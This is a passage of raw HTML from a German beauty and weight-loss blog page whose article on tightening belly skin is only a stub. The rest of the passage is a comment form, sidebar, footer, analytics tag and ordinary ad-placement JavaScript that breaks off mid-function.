		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/wie-man-die-haut-am-bauch-nach-dem-abnehmen-und-spannen-straffen-kanngeburt.html" rel="bookmark" itemprop="url"><span itemprop="headline">Wie man die Haut am Bauch nach dem Abnehmen und Spannen straffen kannGeburt?</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		1 Warum sank die Haut nach dem Abnehmen? 2 Wie die Bauchhaut nach dem	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/wie-man-die-haut-am-bauch-nach-dem-abnehmen-und-spannen-straffen-kanngeburt.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T07:12:10+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/wie-schnell-abnehmen-um-5-kg-pro-wochedurch-mittel.html"/>
<meta itemprop="dateModified" content="2019-03-15"/>
<meta itemprop="datePublished" content="2019-03-15T23:24:23+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wie-schnell-abnehmen-um-5-kg-pro-wochedurch-mittel.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://de.bladeil.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>

<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3902' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6131ac4dc9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="8"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://de.bladeil.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://de.bladeil.com/rizinusol-fur-das-gesicht-universell-ein-heilmittel-gegen-alle-hautprobleme.html">Rizinusöl für das Gesicht: universell ein Heilmittel gegen alle Hautprobleme</a>
									</li>
											<li>
					<a href="https://de.bladeil.com/was-ist-besser-um-wachs-fur-die-enthaarung-zu-kaufen-eine-ubersicht-sorten-und-firmen.html">Was ist besser, um Wachs für die Enthaarung zu kaufen: eine Übersicht Sorten und Firmen</a>
									</li>
											<li>
					<a href="https://de.bladeil.com/was-ist-im-hot-hair-removal-kit-enthalten-gewichst.html">Was ist im Hot Hair Removal Kit enthalten? gewichst</a>
									</li>
											<li>
					<a href="https://de.bladeil.com/masken-fur-fettige-haut-behandlung-und-pflege-in-hausliche-bedingungen.html">Masken für fettige Haut &#8211; Behandlung und Pflege in häusliche Bedingungen</a>
									</li>
											<li>
					<a href="https://de.bladeil.com/wie-konnen-nagel-zu-hause-gestarkt-werden.html">Wie können Nägel zu Hause gestärkt werden?</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-42"><a href="https://de.bladeil.com/category/abnehmen">Abnehmen</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://de.bladeil.com/category/anders">Anders</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://de.bladeil.com/category/artikel">Artikel</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://de.bladeil.com/category/das-leben">Das Leben</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://de.bladeil.com/category/diaten">Diäten</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://de.bladeil.com/category/diaten-zur-gewichtsabnahme">Diäten zur Gewichtsabnahme</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://de.bladeil.com/category/fitness">Fitness</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://de.bladeil.com/category/gesundheit">Gesundheit</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://de.bladeil.com/category/haare">Haare</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://de.bladeil.com/category/haus-und-garten">Haus und Garten</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://de.bladeil.com/category/kinder">Kinder</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://de.bladeil.com/category/kochen">Kochen</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://de.bladeil.com/category/mode">Mode</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://de.bladeil.com/category/mutterschaft">Mutterschaft</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://de.bladeil.com/category/nahen">Nähen</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://de.bladeil.com/category/power">Power</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://de.bladeil.com/category/rezepte">Rezepte</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://de.bladeil.com/category/schonheit">Schönheit</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://de.bladeil.com/category/vorbereitungen">Vorbereitungen</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://de.bladeil.com/category/waschen">Waschen</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://de.bladeil.com/category/zuhause">Zuhause</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://de.bladeil.com/2019/11'>November 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/09'>September 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/08'>August 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/04'>April 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/03'>March 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-39129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39129"><a href="//bladeil.com/contact-us">Contact Us</a></li>
<li id="menu-item-39130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39130"><a href="//bladeil.com/privacy-policy">Privacy Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2025 Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport
                <div class="footer-text"><div class="footer-info"> 
<p><a href="https://bladeil.com/sitemap">Site Map</a></p>
<p>Other language versions:</p>
<p>|<a href="https://bladeil.com/"> en</a> | <a href="https://bg.bladeil.com/">bg</a> | <a href="https://sk.bladeil.com/">sk </a>| <a href="https://sl.bladeil.com/">sl</a> | <a href="https://hu.bladeil.com/">hu</a> | <a href="https://hr.bladeil.com/">hr</a> | <a href="https://cs.bladeil.com/"> cs</a> | <a href="https://pl.bladeil.com/">pl</a> | <a 
href="https://ro.bladeil.com/"> ro</a> | |<a href="https://sr.bladeil.com/">sr</a> | <a href="https://uk.bladeil.com/">uk </a>| <a href="https://fr.bladeil.com/">fr</a> | <a href="https://de.bladeil.com/">de </a>| <a href="https://pt.bladeil.com/">pt</a> | <a href="https://es.bladeil.com/">es</a> | <a href="https://it.bladeil.com/">it</a> |
</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
        


        
        
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://de.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
